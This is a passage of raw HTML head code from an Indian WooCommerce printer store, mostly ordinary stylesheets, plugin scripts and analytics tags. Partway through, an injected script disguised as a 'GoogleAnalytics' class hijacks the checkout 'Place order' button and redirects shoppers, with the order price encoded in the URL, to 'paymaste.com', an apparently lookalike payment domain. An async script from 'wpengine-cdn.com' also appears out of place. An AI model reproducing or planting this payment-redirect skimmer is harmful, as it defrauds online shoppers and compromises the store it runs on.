<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
/*# sourceURL=ccfwoo-style-inline-css */
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
//# sourceURL=wpnotif-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
//# sourceURL=wc_sa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://printerpoint.co.in/cart-2/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"d1619f302a"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail 